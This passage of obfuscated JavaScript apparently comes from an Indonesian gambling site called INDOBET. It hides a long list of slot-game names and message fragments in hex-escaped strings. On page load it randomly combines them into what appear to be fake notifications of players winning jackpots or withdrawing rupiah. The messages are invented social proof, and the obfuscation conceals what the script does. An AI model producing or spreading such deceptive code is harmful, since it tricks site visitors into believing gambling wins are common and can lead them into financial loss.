9\x6E\x67\x64\x6F\x6D","\x47\x6F\x72\x64\x6F\x6E\x20\x52\x61\x6D\x73\x61\x79\x20\x48\x65\x6C\x6C\x27\x73\x20\x4B\x69\x74\x63\x68\x65\x6E","\x47\x6F\x6E\x7A\x6F\x27\x73\x20\x51\x75\x65\x73\x74","\x46\x69\x6E\x6E\x27\x73\x20\x47\x6F\x6C\x64\x65\x6E\x20\x54\x61\x76\x65\x72\x6E","\x46\x69\x6E\x6E\x20\x61\x6E\x64\x20\x74\x68\x65\x20\x53\x77\x69\x72\x6C\x79\x20\x53\x70\x69\x6E","\x44\x6F\x75\x62\x6C\x65\x20\x53\x74\x61\x63\x6B\x73","\x44\x69\x76\x69\x6E\x65\x20\x46\x6F\x72\x74\x75\x6E\x65\x20\x4D\x65\x67\x61\x77\x61\x79\x73","\x44\x65\x61\x64\x20\x6F\x72\x20\x41\x6C\x69\x76\x65\x20\x32\x20\x46\x65\x61\x74\x75\x72\x65\x20\x42\x75\x79","\x46\x6C\x75\x66\x66\x79\x20\x46\x61\x62\x6C\x65","\x53\x72\x69\x6B\x61\x6E\x64\x69","\x51\x75\x65\x65\x6E\x20\x6F\x66\x20\x45\x67\x79\x70\x74","\x43\x65\x6D\x69\x6C\x61\x6E","\x54\x68\x72\x65\x65\x20\x4B\x69\x6E\x67\x73","\x46\x6F\x72\x74\x75\x6E\x65\x20\x44\x65\x6C\x75\x78\x65","\x4B\x75\x6B\x75\x6C\x6B\x61\x6E","\x4C\x75\x74\x75\x6E\x67\x20\x4B\x61\x73\x61\x72\x75\x6E\x67","\x52\x61\x69\x6E\x62\x6F\x77\x20\x41\x72\x77\x61\x6E\x61","\x54\x69\x6D\x75\x6E\x20\x4D\x61\x73","\x46\x6F\x72\x67\x6F\x74\x74\x65\x6E\x20\x4C\x65\x67\x65\x6E\x64","\x45\x6D\x70\x65\x72\x6F\x72\x20\x57\x65\x61\x6C\x74\x68","\x46\x61\x20\x46\x61\x20\x46\x61","\x46\x75\x6E\x6B\x79\x20\x4D\x6F\x6E\x6B\x65\x79","\x54\x72\x69\x70\x6C\x65\x20\x4D\x6F\x6E\x6B\x65\x79","\x42\x75\x66\x66\x61\x6C\x6F\x20\x42\x6F\x6E\x75\x73","\x52\x68\x79\x74\x68\x6D\x20\x4F\x66\x20\x46\x6F\x72\x74\x75\x6E\x65","\x42\x6C\x6F\x6F\x6D\x69\x6E\x67\x20\x52\x69\x63\x68\x65\x73","\x46\x6F\x75\x6E\x74\x61\x69\x6E\x20\x4F\x66\x20\x57\x65\x61\x6C\x74\x68","\x50\x6C\x61\x74\x69\x6E\x75\x6D","\x46\x6C\x6F\x77\x65\x72\x4F\x66\x52\x69\x63\x68\x65\x73","\x44\x61\x6E\x63\x69\x6E\x67\x44\x72\x75\x6D","\x44\x69\x61\x6D\x6F\x6E\x64\x45\x74\x65\x72\x6E\x69\x74\x79","\x38\x38\x46\x6F\x72\x74\x75\x6E\x65\x73","\x35\x54\x72\x65\x61\x73\x75\x72\x65\x73","\x54\x61\x69\x20\x57\x61\x6E\x67\x20\x53\x69\x20\x53\x68\x65\x6E","\x41\x6D\x61\x7A\x69\x6E\x67\x43\x69\x72\x63\x75\x73","\x48\x61\x6C\x6C\x6F\x77\x65\x65\x6E","\x4A\x75\x72\x61\x73\x73\x69\x63\x20\x50\x61\x72\x6B","\x52\x69\x63\x68\x6D\x61\x6E","\x4D\x6F\x6E\x65\x79\x20\x54\x72\x61\x69\x6E\x20\x33","\x44\x65\x61\x64\x20\x52\x69\x64\x65\x72\x73\x20\x54\x72\x61\x69\x6C","\x42\x61\x6E\x61\x6E\x61\x20\x54\x6F\x77\x6E","\x4D\x69\x64\x6E\x69\x67\x68\x74\x20\x4D\x61\x72\x61\x75\x64\x65\x72","\x54\x65\x6D\x70\x6C\x65\x20\x54\x75\x6D\x62\x6C\x65\x20\x32","\x42\x65\x61\x73\x74\x20\x4D\x6F\x64\x65","\x53\x70\x61\x63\x65\x20\x4D\x69\x6E\x65\x72\x73","\x53\x61\x6E\x74\x61\x27\x73\x20\x53\x74\x61\x63\x6B","\x43\x6C\x75\x73\x74\x65\x72\x20\x54\x75\x6D\x62\x6C\x65","\x4D\x65\x67\x61\x20\x4D\x69\x6E\x65","\x56\x6F\x6C\x61\x74\x69\x6C\x65\x20\x56\x69\x6B\x69\x6E\x67\x73","\x57\x69\x6C\x64\x20\x43\x68\x61\x70\x6F","\x54\x65\x6D\x70\x6C\x61\x72\x20\x54\x75\x6D\x62\x6C\x65","\x4B\x6C\x75\x73\x74\x65\x72\x20\x4B\x72\x79\x73\x74\x61\x6C\x73\x20\x4D\x65\x67\x61\x63\x6C\x75\x73\x74\x65\x72\x73","\x49\x72\x6F\x6E\x20\x42\x61\x6E\x6B","\x4D\x6F\x6E\x65\x79\x20\x54\x72\x61\x69\x6E\x20\x32","\x48\x65\x6C\x6C\x63\x61\x74\x72\x61\x7A","\x53\x6E\x61\x6B\x65\x20\x41\x72\x65\x6E\x61","\x4C\x65\x74\x27\x73\x20\x67\x65\x74\x20\x72\x65\x61\x64\x79\x20\x74\x6F\x20\x52\x75\x6D\x62\x6C\x65","\x54\x65\x6D\x70\x6C\x65\x20\x54\x75\x6D\x62\x6C\x65","\x4A\x75\x6D\x70\x20\x26\x20\x4A\x75\x6D\x70","\x47\x6F\x6C\x64\x65\x6E\x20\x5A\x75\x6D\x61","\x4C\x65\x74\x27\x73\x20\x45\x6E\x63\x68\x61\x6E\x63\x65","\x44\x72\x61\x67\x6F\x6E\x27\x73\x20\x54\x72\x65\x61\x73\x75\x72\x65","\x43\x68\x65\x66\x20\x4C\x61\x64\x79","\x49\x6D\x6D\x6F\x72\x74\x61\x6C\x20\x48\x65\x72\x6F\x65\x73","\x43\x6F\x69\x6E\x20\x43\x61\x74","\x44\x6F\x67\x67\x79\x20\x57\x65\x61\x6C\x74\x68","\x4C\x55\x20\x4C\x49\x4E\x47\x20\x51\x49","\x50\x68\x6F\x65\x6E\x69\x78","\x52\x69\x63\x68\x20\x4E\x6F\x77","\x46\x75\x73\x68\x65\x6E\x20\x43\x6F\x6D\x69\x6E\x67","\x47\x72\x65\x61\x74\x65\x73\x74\x20\x43\x69\x72\x63\x75\x73","\x41\x6C\x69\x63\x65","\x44\x72\x61\x63\x75\x6C\x61","\x52\x69\x63\x68\x20\x4C\x69\x6F\x6E","\x47\x65\x74\x20\x4D\x6F\x6E\x65\x79","\x4F\x76\x65\x72\x20\x44\x72\x61\x67\x6F\x6E\x27\x73\x20\x47\x61\x74\x65\x73","\x44\x69\x61\x6D\x6F\x6E\x64\x20\x4D\x6F\x67\x75\x6C","\x4C\x6F\x6E\x67\x20\x4C\x6F\x6E\x67\x20\x4C\x6F\x6E\x67\x20\x49\x49\x49","\x45\x78\x63\x69\x74\x65\x64\x20\x53\x6C\x6F\x74\x20\x33\x44\x20\x31\x30\x30\x30\x58","\x57\x68\x69\x74\x65\x20\x4C\x69\x6F\x6E","\x45\x72\x6F\x73","\x35\x20\x44\x72\x61\x67\x6F\x6E\x73\x20\x4C\x65\x67\x65\x6E\x64","\x4A\x69\x20\x4A\x69\x20\x4A\x69","\x43\x6F\x73\x6D\x69\x63\x20\x57\x69\x6C\x64\x73","\x50\x6F\x70\x70\x69\x6E\x20\x50\x69\x7A\x7A\x61\x20\x50\x72\x69\x7A\x65\x73","\x43\x61\x73\x69\x6E\x6F\x20\x43\x72\x6F\x70\x73","\x53\x6F\x75\x74\x68\x65\x72\x6E\x20\x51\x75\x65\x65\x6E","\x46\x6F\x72\x74\x75\x6E\x65\x20\x47\x6F\x64\x64\x65\x73\x73","\x50\x65\x6F\x6E\x79\x20\x42\x65\x61\x75\x74\x79","\x53\x68\x75\x69\x48\x75\x48\x65\x72\x6F\x65\x73","\x4C\x75\x42\x75","\x47\x6F\x6C\x64\x65\x6E\x20\x44\x79\x6E\x61\x73\x74\x79","\x43\x61\x69\x20\x53\x68\x65\x6E\x73\x20\x46\x6F\x72\x74\x75\x6E\x65","\x46\x61\x46\x61\x46\x61","\x37\x37\x37\x20\x42\x6C\x61\x7A\x69\x6E\x67","\x53\x70\x61\x72\x74\x61","\x50\x6F\x6B\x65\x72\x20\x53\x6C\x61\x6D","\x43\x68\x61\x69\x20\x47\x6F\x6E\x67","\x48\x61\x6D\x6C\x65\x74","\x4F\x6B\x74\x6F\x62\x65\x72\x66\x65\x73\x74","\x57\x69\x6C\x64\x20\x4A\x75\x6E\x67\x6C\x65","\x5A\x6F\x6D\x62\x69\x65\x20\x45\x78\x70\x65\x72\x74\x20\x4C\x6F\x63\x6B\x20\x32\x20\x53\x70\x69\x6E","\x47\x68\x6F\x73\x74\x20\x46\x65\x73\x74\x69\x76\x61\x6C","\x54\x72\x65\x61\x73\x75\x72\x65\x20\x43\x61\x72\x70","\x47\x68\x6F\x73\x74\x73\x20\x46\x6F\x72\x74\x75\x6E\x65","\x42\x6F\x6F\x6B\x20\x6F\x66\x20\x4D\x6F\x6F\x6E\x20\x46\x75\x73\x69\x6F\x6E\x20\x52\x65\x65\x6C\x73","\x4C\x65\x67\x65\x6E\x64\x20\x6F\x66\x20\x41\x6B\x69\x68\x69\x72\x6F","\x43\x68\x69\x76\x61\x6C\x72\x6F\x75\x73\x20\x47\x69\x72\x6C","\x48\x65\x72\x6F\x69\x6E\x65\x73\x20\x6F\x66\x20\x74\x68\x65\x20\x4D\x61\x72\x73\x68","\x48\x69\x70\x20\x48\x6F\x70","\x43\x72\x65\x61\x74\x6F\x72\x20\x52\x61","\x43\x61\x74\x20\x4D\x75\x73\x65\x75\x6D","\x53\x6C\x65\x65\x70\x77\x61\x6C\x6B\x69\x6E\x67\x20\x53\x68\x65\x65\x70","\x41\x70\x6F\x6C\x6C\x6F\x20\x61\x6E\x64\x20\x41\x72\x74\x65\x6D\x69\x73","\x53\x65\x61\x67\x75\x6C\x6C","\x53\x71\x75\x69\x64\x20\x50\x61\x72\x74\x79\x20\x4C\x6F\x63\x6B\x20\x32\x20\x53\x70\x69\x6E","\x53\x65\x63\x72\x65\x74\x20\x41\x67\x65\x6E\x74","\x43\x6F\x75\x6E\x74\x79\x20\x53\x65\x61\x74","\x48\x61\x72\x65\x20\x76\x73\x2E\x20\x54\x6F\x72\x74\x6F\x69\x73\x65","\x54\x69\x67\x65\x72\x20\x47\x69\x72\x6C","\x4D\x6F\x75\x6C\x69\x6E\x20\x52\x6F\x75\x67\x65","\x43\x68\x61\x69\x6E\x20\x6F\x66\x20\x57\x69\x6C\x64","\x57\x68\x6F\x20\x4C\x65\x74\x20\x74\x68\x65\x20\x44\x6F\x67\x73\x20\x4F\x75\x74","\x4D\x65\x72\x6D\x61\x69\x64\x73\x20\x54\x72\x65\x61\x73\x75\x72\x65","\x53\x74\x61\x6C\x6C\x69\x6F\x6E\x20\x50\x72\x69\x6E\x63\x65\x73\x73","\x51\x75\x65\x65\x6E\x20\x4F\x66\x20\x41\x7A\x74\x65\x63","\x50\x65\x72\x73\x69\x61\x6E\x20\x47\x65\x6D\x73","\x53\x61\x6B\x75\x72\x61\x20\x4E\x65\x6B\x6F","\x47\x6F\x64\x73\x20\x76\x73\x20\x54\x69\x74\x61\x6E\x73","\x46\x72\x75\x69\x74\x73\x20\x26\x20\x42\x75\x62\x62\x6C\x65\x73","\x47\x6F\x6C\x64\x65\x6E\x20\x53\x68\x65\x69\x6C\x61","\x52\x65\x65\x6C\x20\x46\x6F\x72\x74\x75\x6E\x65","\x44\x69\x61\x6D\x6F\x6E\x64\x20\x4C\x75\x63\x6B","\x41\x6C\x63\x68\x65\x6D\x79\x20\x42\x6F\x6F\x6B","\x53\x70\x61\x72\x74\x61\x6E\x20\x53\x68\x69\x65\x6C\x64\x73","\x57\x69\x6C\x64\x20\x4D\x65\x67\x61\x20\x42\x75\x6E\x6E\x79","\x45\x6E\x64\x20\x6F\x66\x20\x74\x68\x65\x20\x57\x6F\x72\x6C\x64\x20\x51\x75\x65\x73\x74","\x53\x68\x65\x72\x69\x66\x66\x27\x73\x20\x4A\x75\x73\x74\x69\x63\x65","\x53\x74\x61\x72\x73\x74\x72\x75\x63\x6B","\x45\x6C\x65\x63\x74\x72\x6F\x20\x52\x65\x65\x6C\x73","\x42\x75\x62\x62\x6C\x65\x20\x44\x72\x65\x61\x6D\x73","\x53\x6E\x6F\x77\x20\x4B\x69\x6E\x67","\x53\x75\x67\x61\x72\x20\x46\x72\x75\x69\x74\x20\x46\x72\x65\x6E\x7A\x79","\x4D\x61\x72\x69\x61\x63\x68\x69\x20\x50\x61\x72\x74\x79","\x45\x6C\x20\x42\x69\x73\x6F\x6E\x74\x65","\x41\x6C\x69\x20\x42\x61\x62\x61\x73\x20\x4C\x61\x6E\x74\x65\x72\x6E\x73","\x50\x69\x67\x67\x79\x20\x49\x72\x6F\x6E\x73\x69\x64\x65\x20\x4D\x75\x73\x70\x6C\x65\x68\x65\x69\x6D\x27\x73\x20\x54\x72","\x53\x6F\x63\x63\x65\x72\x20\x4C\x65\x67\x65\x6E\x64\x73","\x46\x6F\x72\x74\x75\x6E\x65\x20\x52\x65\x61\x6C\x6D","\x49\x6C\x6C\x75\x76\x69\x75\x6D","\x4F\x6E\x69\x20\x43\x6F\x73\x6D\x69\x63\x20\x41\x74\x6C\x61\x73","\x43\x6C\x61\x73\x73\x69\x63\x20\x44\x69\x61\x6D\x6F\x6E\x64\x20\x78\x35","\x41\x70\x65\x73\x20\x53\x71\x75\x61\x64","\x4D\x6F\x62\x6F\x78","\x44\x72\x61\x67\x6F\x6E\x73\x20\x54\x72\x65\x61\x73\x75\x72\x65","\x43\x72\x79\x70\x74\x6F\x20\x43\x6F\x69\x6E","\x41\x78\x69\x65\x20\x55\x6E\x69\x76\x65\x72\x73\x65","\x4D\x61\x73\x6B\x20\x4F\x66\x20\x54\x72\x75\x74\x68\x20\x4A\x75\x6D\x62\x6F\x77\x61\x79\x73","\x4D\x65\x74\x61\x53\x70\x61\x63\x65","\x4C\x69\x67\x68\x74\x6E\x69\x6E\x67\x20\x62\x6F\x6D\x62","\x43\x69\x72\x63\x75\x73\x20\x64\x6F\x7A\x65\x72","\x4D\x6F\x6E\x65\x79\x20\x74\x72\x65\x65\x20\x64\x6F\x7A\x65\x72","\x43\x72\x61\x7A\x79\x20\x62\x75\x66\x66\x61\x6C\x6F","\x47\x6F\x6C\x64\x65\x6E\x20\x67\x65\x6E\x69\x65","\x4D\x65\x72\x67\x65\x20\x6D\x61\x67\x69\x63","\x53\x75\x67\x61\x72\x20\x62\x61\x6E\x67\x20\x62\x61\x6E\x67","\x43\x68\x69\x6E\x65\x73\x20\x6E\x65\x77\x20\x79\x65\x61\x72\x20\x32","\x4C\x75\x63\x6B\x79\x20\x66\x6F\x72\x74\x75\x6E\x65\x73","\x52\x6F\x62\x69\x6E\x20\x68\x6F\x6F\x64","\x47\x72\x61\x6E\x64\x20\x62\x6C\x75\x65","\x52\x69\x63\x68\x20\x6D\x61\x6E","\x47\x6F\x6C\x64\x20\x72\x75\x73\x68","\x4D\x61\x67\x69\x63\x20\x62\x65\x61\x6E\x73","\x43\x6F\x77\x62\x6F\x79\x73","\x54\x72\x65\x61\x73\x75\x72\x65\x20\x63\x72\x75\x69\x73\x65","\x48\x6F\x74\x20\x70\x6F\x74\x20\x70\x61\x72\x74\x79","\x50\x6F\x6E\x67\x20\x70\x6F\x6E\x67\x20\x68\x75","\x4E\x69\x67\x68\x74\x20\x6D\x61\x72\x6B\x65\x74","\x77\x64","\x67\x61\x6D\x65","\x4D\x65\x6C\x61\x6B\x75\x6B\x61\x6E\x20\x57\x44\x20\x53\x65\x62\x65\x73\x61\x72","\x4D\x65\x6E\x64\x61\x70\x61\x74\x20\x4A\x61\x63\x6B\x70\x6F\x74\x20\x64\x69\x20","\x49\x4E\x44\x4F\x42\x45\x54\x20\x3A\x20\x28\x20\x49\x44\x20\x3A\x20","\x20\x29\x20\x54\x65\x6C\x61\x68\x20","\x20\x52\x70\x2E\x20","\x62\x6C","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];window[_0xbcd6[2475]](_0xbcd6[0],function(){function _0x58e7x1(){const _0x58e7x2=[_0xbcd6[1],_0xbcd6[2],_0xbcd6[3],_0xbcd6[4]];const _0x58e7x1=Math[_0xbcd6[7]](Math[_0xbcd6[5]]()* _0x58e7x2[_0xbcd6[6]]);const _0x58e7x3=_0x58e7x2[_0x58e7x1];return _0x58e7x3}function _0x58e7x4(){const _0x58e7x5=[_0xbcd6[8],_0xbcd6[9],_0xbcd6[10],_0xbcd6[11],_0xbcd6[12],_0xbcd6[13],_0xbcd6[14],_0xbcd6[15],_0xbcd6[16],_0xbcd6[17],_0xbcd6[18],_0xbcd6[19],_0xbcd6[20],_0xbcd6[21],_0xbcd6[22],_0xbcd6[23],_0xbcd6[24],_0xbcd6[25],_0xbcd6[26],_0xbcd6[27],_0xbcd6[28],_0xbcd6[29],_0xbcd6[30],_0xbcd6[31],_0xbcd6[32],_0xbcd6[33],_0xbcd6[34],_0xbcd6[35],_0xbcd6[36],_0xbcd6[37],_0xbcd6[38],_0xbcd6[39],_0xbcd6[40],_0xbcd6[41],_0xbcd6[42],_0xbcd6[43],_0xbcd6[44],_0xbcd6[45],_0xbcd6[46],_0xbcd6[47],_0xbcd6[48],_0xbcd6[49],_0xbcd6[50],_0xbcd6[51],_0xbcd6[52],_0xbcd6[53],_0xbcd6[54],_0xbcd6[55],_0xbcd6[56],_0xbcd6[57],_0xbcd6[58],_0xbcd6[59],_0xbcd6[60],_0xbcd6[18],_0xbcd6[61],_0xbcd6[62],_0xbcd6[63],_0xbcd6[64],_0xbcd6[65],_0xbcd6[66],_0xbcd6[67],_0xbcd6[46],_0xbcd6[68],_0xbcd6[13],_0xbcd6[69],_0xbcd6[8],_0xbcd6[70],_0xbcd6[71],_0xbcd6[72],_0xbcd6[73],_0xbcd6[74],_0xbcd6[75],_0xbcd6[76],_0xbcd6[77],_0xbcd6[78],_0xbcd6[79],_0xbcd6[80],_0xbcd6[81],_0xbcd6[82],_0xbcd6[83],_0xbcd6[84],_0xbcd6[85],_0xbcd6[86],_0xbcd6[87],_0xbcd6[88],_0xbcd6[89],_0xbcd6[90],_0xbcd6[91],_0xbcd6[92],_0xbcd6[93],_0xbcd6[94],_0xbcd6[95],_0xbcd6[96],_0xbcd6[24],_0xbcd6[97],_0xbcd6[41],_0xbcd6[98],_0xbcd6[99],_0xbcd6[100],_0xbcd6[101],_0xbcd6[102],_0xbcd6[103],_0xbcd6[104],_0xbcd6[105],_0xbcd6[106],_0xbcd6[107],_0xbcd6[108],_0xbcd6[109],_0xbcd6[110],_0xbcd6[111],_0xbcd6[112],_0xbcd6[113],_0xbcd6[114],_0xbcd6[35],_0xbcd6[115],_0xbcd6[116],_0xbcd6[117],_0xbcd6[118],_0xbcd6[119],_0xbcd6[120],_0xbcd6[121],_0xbcd6[122],_0xbcd6[80],_0xbcd6[123],_0xbcd6[16],_0xbcd6[22],_0xbcd6[124],_0xbcd6[125],_0xbcd6[126],_0xbcd6[127],_0xbcd6[128],_0xbcd6[129],_0xbcd6[130],_0xbcd6[131],_0xbcd6[39],_0xbcd6[132],_0xbcd6[133],_0xbcd6[134],_0xbcd6[135],_0xbcd6[136],_0xbcd6[137],_0xbcd6[138],_0xbcd6[139],_0xbcd6[140],_0xbcd6[141],_0xbcd6[142],_0xbcd6[143],_0xbcd6[38],_0xbcd6[144],_0xbcd6[145],_0xbcd6[146],_0xbcd6[147],_0xbcd6[148],_0xbcd6[149],_0xbcd6[150],_0xbcd6[71],_0xbcd6[151],_0xbcd6[132],_0xbcd6[51],_0xbcd6[152],_0xbcd6[153],_0xbcd6[154],_0xbcd6[155],_0xbcd6[156],_0xbcd6[157],_0xbcd6[158],_0xbcd6[159],_0xbcd6[160],_0xbcd6[161],_0xbcd6[162],_0xbcd6[73],_0xbcd6[163],_0xbcd6[148],_0xbcd6[164],_0xbcd6[165],_0xbcd6[166],_0xbcd6[167],_0xbcd6[168],_0xbcd6[169],_0xbcd6[170],_0xbcd6[171],_0xbcd6[172],_0xbcd6[53],_0xbcd6[95],_0xbcd6[173],_0xbcd6[174],_0xbcd6[13],_0xbcd6[163],_0xbcd6[71],_0xbcd6[175],_0xbcd6[176],_0xbcd6[177],_0xbcd6[178],_0xbcd6[179],_0xbcd6[180],_0xbcd6[181],_0xbcd6[182],_0xbcd6[183],_0xbcd6[107],_0xbcd6[184],_0xbcd6[185],_0xbcd6[186],_0xbcd6[187],_0xbcd6[188],_0xbcd6[189],_0xbcd6[190],_0xbcd6[191],_0xbcd6[192],_0xbcd6[193],_0xbcd6[194],_0xbcd6[195],_0xbcd6[163],_0xbcd6[196],_0xbcd6[71],_0xbcd6[136],_0xbcd6[197],_0xbcd6[198],_0xbcd6[199],_0xbcd6[200],_0xbcd6[201],_0xbcd6[102],_0xbcd6[202],_0xbcd6[203],_0xbcd6[204],_0xbcd6[205],_0xbcd6[206],_0xbcd6[207],_0xbcd6[208],_0xbcd6[209],_0xbcd6[210],_0xbcd6[13],_0xbcd6[136],_0xbcd6[47],_0xbcd6[211],_0xbcd6[212],_0xbcd6[213],_0xbcd6[214],_0xbcd6[215],_0xbcd6[216],_0xbcd6[217],_0xbcd6[98],_0xbcd6[218],_0xbcd6[152],_0xbcd6[23],_0xbcd6[219],_0xbcd6[198],_0xbcd6[220],_0xbcd6[221],_0xbcd6[222],_0xbcd6[135],_0xbcd6[54],_0xbcd6[42],_0xbcd6[223],_0xbcd6[114],_0xbcd6[65],_0xbcd6[13],_0xbcd6[224],_0xbcd6[225],_0xbcd6[158],_0xbcd6[226],_0xbcd6[227],_0xbcd6[228],_0xbcd6[229],_0xbcd6[175],_0xbcd6[230],_0xbcd6[198],_0xbcd6[222],_0xbcd6[231],_0xbcd6[232],_0xbcd6[233],_0xbcd6[234],_0xbcd6[230],_0xbcd6[235],_0xbcd6[236],_0xbcd6[105],_0xbcd6[44],_0xbcd6[12],_0xbcd6[237],_0xbcd6[238],_0xbcd6[239],_0xbcd6[16],_0xbcd6[151],_0xbcd6[240],_0xbcd6[241],_0xbcd6[242],_0xbcd6[181],_0xbcd6[243],_0xbcd6[64],_0xbcd6[244],_0xbcd6[245],_0xbcd6[246],_0xbcd6[41],_0xbcd6[247],_0xbcd6[248],_0xbcd6[249],_0xbcd6[47],_0xbcd6[224],_0xbcd6[250],_0xbcd6[125],_0xbcd6[92],_0xbcd6[251],_0xbcd6[252],_0xbcd6[253],_0xbcd6[114],_0xbcd6[200],_0xbcd6[254],_0xbcd6[255],_0xbcd6[256],_0xbcd6[257],_0xbcd6[8],_0xbcd6[258],_0xbcd6[138],_0xbcd6[259],_0xbcd6[260],_0xbcd6[249],_0xbcd6[261],_0xbcd6[160],_0xbcd6[262],_0xbcd6[263],_0xbcd6[264],_0xbcd6[265],_0xbcd6[182],_0xbcd6[266],_0xbcd6[92],_0xbcd6[180],_0xbcd6[267],_0xbcd6[268],_0xbcd6[120],_0xbcd6[151],_0xbcd6[50],_0xbcd6[260],_0xbcd6[269],_0xbcd6[270],_0xbcd6[271],_0xbcd6[221],_0xbcd6[272],_0xbcd6[273],_0xbcd6[97],_0xbcd6[274],_0xbcd6[275],_0xbcd6[276],_0xbcd6[19],_0xbcd6[277],_0xbcd6[76],_0xbcd6[278],_0xbcd6[279],_0xbcd6[248],_0xbcd6[280],_0xbcd6[15],_0xbcd6[281],_0xbcd6[166],_0xbcd6[282],_0xbcd6[45],_0xbcd6[41],_0xbcd6[146],_0xbcd6[274],_0xbcd6[54],_0xbcd6[283],_0xbcd6[284],_0xbcd6[285],_0xbcd6[286],_0xbcd6[287],_0xbcd6[259],_0xbcd6[153],_0xbcd6[250],_0xbcd6[218],_0xbcd6[96],_0xbcd6[217],_0xbcd6[277],_0xbcd6[288],_0xbcd6[289],_0xbcd6[199],_0xbcd6[290],_0xbcd6[291],_0xbcd6[292],_0xbcd6[235],_0xbcd6[293],_0xbcd6[92],_0xbcd6[130],_0xbcd6[294],_0xbcd6[255],_0xbcd6[295],_0xbcd6[165],_0xbcd6[296],_0xbcd6[297],_0xbcd6[250],_0xbcd6[298],_0xbcd6[165],_0xbcd6[299],_0xbcd6[111],_0xbcd6[300],_0xbcd6[301],_0xbcd6[302],_0xbcd6[303],_0xbcd6[304],_0xbcd6[305],_0xbcd6[306],_0xbcd6[307],_0xbcd6[308],_0xbcd6[222],_0xbcd6[309],_0xbcd6[212],_0xbcd6[72],_0xbcd6[35],_0xbcd6[310],_0xbcd6[311],_0xbcd6[58],_0xbcd6[312],_0xbcd6[313],_0xbcd6[314],_0xbcd6[315],_0xbcd6[316],_0xbcd6[317],_0xbcd6[318],_0xbcd6[319],_0xbcd6[320],_0xbcd6[321],_0xbcd6[322],_0xbcd6[323],_0xbcd6[324],_0xbcd6[325],_0xbcd6[326],_0xbcd6[327],_0xbcd6[328],_0xbcd6[329],_0xbcd6[330],_0xbcd6[331],_0xbcd6[332],_0xbcd6[333],_0xbcd6[334],_0xbcd6[335],_0xbcd6[336],_0xbcd6[337],_0xbcd6[338],_0xbcd6[339],_0xbcd6[340],_0xbcd6[341],_0xbcd6[342],_0xbcd6[343],_0xbcd6[344],_0xbcd6[345],_0xbcd6[346],_0xbcd6[347],_0xbcd6[348],_0xbcd6[349],_0xbcd6[350],_0xbcd6[351],_0xbcd6[352],_0xbcd6[353],_0xbcd6[354],_0xbcd6[355],_0xbcd6[356],_0xbcd6[357],_0xbcd6[358],_0xbcd6[359],_0xbcd6[360],_0xbcd6[361],_0xbcd6[362],_0xbcd6[363],_0xbcd6[364],_0xbcd6[365],_0xbcd6[366],_0xbcd6[367],_0xbcd6[368],_0xbcd6[369],_0xbcd6[370],_0xbcd6[371],_0xbcd6[372],_0xbcd6[373],_0xbcd6[374],_0xbcd6[375],_0xbcd6[376],_0xbcd6[377],_0xbcd6[378],_0xbcd6[379],_0xbcd6[380],_0xbcd6[381],_0xbcd6[382],_0xbcd6[383],_0xbcd6[384],_0xbcd6[385],_0xbcd6[386],_0xbcd6[387],_0xbcd6[388],_0xbcd6[389],_0xbcd6[390],_0xbcd6[391],_0xbcd6[392],_0xbcd6[393],_0xbcd6[394],_0xbcd6[395],_0xbcd6[396],_0xbcd6[397],_0xbcd6[398],_0xbcd6[399],_0xbcd6[400],_0xbcd6[401],_0xbcd6[402],_0xbcd6[403],_0xbcd6[404],_0xbcd6[405],_0xbcd6[406],_0xbcd6[407],_0xbcd6[408],_0xbcd6[409],_0xbcd6[410],_0xbcd6[411],_0xbcd6[412],_0xbcd6[413],_0xbcd6[414],_0xbcd6[415],_0xbcd6[416],_0xbcd6[417],_0xbcd6[418],_0xbcd6[419],_0xbcd6[420],_0xbcd6[421],_0xbcd6[422],_0xbcd6[423],_0xbcd6[424],_0xbcd6[425],_0xbcd6[426],_0xbcd6[427],_0xbcd6[428],_0xbcd6[429],_0xbcd6[430],_0xbcd6[431],_0xbcd6[432],_0xbcd6[433],_0xbcd6[434],_0xbcd6[435],_0xbcd6[436],_0xbcd6[437],_0xbcd6[438],_0xbcd6[439],_0xbcd6[440],_0xbcd6[441],_0xbcd6[442],_0xbcd6[443],_0xbcd6[444],_0xbcd6[445],_0xbcd6[446],_0xbcd6[447],_0xbcd6[448],_0xbcd6[449],_0xbcd6[450],_0xbcd6[451],_0xbcd6[452],_0xbcd6[453],_0xbcd6[454],_0xbcd6[455],_0xbcd6[456],_0xbcd6[457],_0xbcd6[458],_0xbcd6[459],_0xbcd6[460],_0xbcd6[461],_0xbcd6[462],_0xbcd6[463],_0xbcd6[464],_0xbcd6[465],_0xbcd6[466],_0xbcd6[467],_0xbcd6[468],_0xbcd6[469],_0xbcd6[470],_0xbcd6[471],_0xbcd6[472],_0xbcd6[473],_0xbcd6[474],_0xbcd6[475],_0xbcd6[476],_0xbcd6[477],_0xbcd6[478],_0xbcd6[479],_0xbcd6[480],_0xbcd6[481],_0xbcd6[482],_0xbcd6[483],_0xbcd6[484],_0xbcd6[485],_0xbcd6[486],_0xbcd6[487],_0xbcd6[488],_0xbcd6[489],_0xbcd6[490],_0xbcd6[491],_0xbcd6[492],_0xbcd6[493],_0xbcd6[494],_0xbcd6[495],_0xbcd6[496],_0xbcd6[497],_0xbcd6[498],_0xbcd6[499],_0xbcd6[500],_0xbcd6[501],_0xbcd6[502],_0xbcd6[503],_0xbcd6[504],_0xbcd6[505],_0xbcd6[506],_0xbcd6[507],_0xbcd6[508],_0xbcd6[509],_0xbcd6[510],_0xbcd6[511],_0xbcd6[512],_0xbcd6[513],_0xbcd6[514],_0xbcd6[515],_0xbcd6[516],_0xbcd6[517],_0xbcd6[518],_0xbcd6[519],_0xbcd6[520],_0xbcd6[521],_0xbcd6[522],_0xbcd6[523],_0xbcd6[524],_0xbcd6[525],_0xbcd6[526],_0xbcd6[527],_0xbcd6[528],_0xbcd6[529],_0xbcd6[530],_0xbcd6[531],_0xbcd6[532],_0xbcd6[533],_0xbcd6[534],_0xbcd6[535],_0xbcd6[536],_0xbcd6[537],_0xbcd6[538],_0xbcd6[539],_0xbcd6[540],_0xbcd6[541],_0xbcd6[542],_0xbcd6[543],_0xbcd6[544],_0xbcd6[545],_0xbcd6[546],_0xbcd6[547],_0xbcd6[548],_0xbcd6[549],_0xbcd6[550],_0xbcd6[551],_0xbcd6[552],_0xbcd6[553],_0xbcd6[554],_0xbcd6[555],_0xbcd6[556],_0xbcd6[557],_0xbcd6[558],_0xbcd6[559],_0xbcd6[560],_0xbcd6[561],_0xbcd6[562],_0xbcd6[563],_0xbcd6[564],_0xbcd6[565],_0xbcd6[566],_0xbcd6[567],_0xbcd6[568],_0xbcd6[569],_0xbcd6[570],_0